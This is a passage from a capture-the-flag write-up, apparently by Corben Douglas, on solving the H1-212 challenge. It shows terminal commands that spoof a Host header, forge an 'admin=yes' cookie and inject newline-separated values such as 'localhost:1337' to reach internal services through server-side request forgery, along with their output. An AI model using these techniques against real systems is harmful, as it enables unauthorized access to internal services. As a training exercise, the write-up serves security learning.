H1-212 CTF Solution! | Corben Douglas
19. curl -vv -H 'Host: admin.acme.org' - b 'admin=yes' 'http://104.236.20.43/read.php?id='$((response- 1)) | jq ".data" | tr -d '"' | base64 --decode 20. echo -e "\n"
I used this to see if localhost/flag gave a different response from before, so I ran:
1.➜ root@pwn ~ ./h1-ctf 212.\\nlocalhost/flag\\n.com
To my dismay, the response hadn’t changed whatsoever. I then decided to do another quick port-scan, so I checked the ports: 21 & 443; both gave no response.
Randomly, decided to try port 1337, the port I always listen on when I test for SSRF while bug hunting!
1.➜ root@pwn ~ ./h1-ctf 212.\\nlocalhost:1337\\n.com
To my surprise, I was greeted with a response!
Applications ▾Places ▾▣ Terminal ▾
Thu 23:21
1▦✎◉◐▾
root@pwn: ~ ● ● ●
File Edit View Search Terminal Help
➜ root@pwn ~ ./h1-ctf 212.\\nlocalhost:1337\\n.com
[+] Sent JSON!
[+] Requesting: GET /read.php?id=208
[+] Contents:
Hmm, where would it be?
➜ root@pwn ~
Page 10